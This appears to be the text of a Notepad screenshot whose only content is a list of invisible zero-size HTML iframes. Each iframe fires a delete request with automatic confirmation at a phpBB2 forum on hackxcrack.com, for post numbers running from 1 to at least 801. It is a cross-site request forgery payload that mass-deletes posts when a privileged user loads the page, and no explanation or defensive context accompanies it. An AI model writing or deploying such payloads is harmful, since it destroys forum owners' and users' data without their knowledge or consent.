 Sin título - Bloc de notas
Archivo Edición Formato Ver Ayuda
<iframe width="0" height="0" src="http://www.hackxcrack.com/phpBB2/posting.php?mode=delete&p=1&confirm=yes"></iframe>
<iframe width="0" height="0" src="http://www.hackxcrack.com/phpBB2/posting.php?mode=delete&p=2&confirm=yes"></iframe>
<iframe width="0" height="0" src="http://www.hackxcrack.com/phpBB2/posting.php?mode=delete&p=3&confirm=yes"></iframe>
<iframe width="0" height="0" src="http://www.hackxcrack.com/phpBB2/posting.php?mode=delete&p=4&confirm=yes"></iframe>
<iframe width="0" height="0" src="http://www.hackxcrack.com/phpBB2/posting.php?mode=delete&p=5&confirm=yes"></iframe>
.......
.......
<iframe width="0" height="0" src="http://www.hackxcrack.com/phpBB2/posting.php?mode=delete&p=60&confirm=yes"></iframe>
<iframe width="0" height="0" src="http://www.hackxcrack.com/phpBB2/posting.php?mode=delete&p=61&confirm=yes"></iframe>
.....
.....
<iframe width="0" height="0" src="http://www.hackxcrack.com/phpBB2/posting.php?mode=delete&p=800&confirm=yes"></iframe>
<iframe width="0" height="0" src="http://www.hackxcrack.com/phpBB2/posting.php?mode=delete&p=801&confirm=yes"></iframe>
.....
......